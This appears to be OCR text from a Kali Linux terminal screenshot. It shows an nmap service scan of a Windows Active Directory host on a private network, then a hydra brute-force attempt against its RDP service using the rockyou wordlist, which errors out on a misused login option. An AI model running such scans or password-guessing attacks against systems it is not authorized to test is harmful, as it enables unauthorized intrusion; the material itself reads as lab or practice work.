 oleh@kali: ~
File Actions Edit View Help
┌──(oleh㉿kali)-[~]
└─$ nmap -sV 192.168.1.2
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-11 21:24 EDT
Nmap scan report for 192.168.1.2
Host is up (0.015s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_9.5 (protocol 2.0)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-12 01:28:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: narnia.com0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: narnia.com0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
MAC Address: D8:CB:8A:9A:F6:29 (Micro-Star Intl)
Service Info: Host: PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.20 seconds
┌──(oleh㉿kali)-[~]
└─$ hydra -L administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 21:27:31
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[ERROR] File for logins not found: administrator
┌──(oleh㉿kali)-[~]
└─$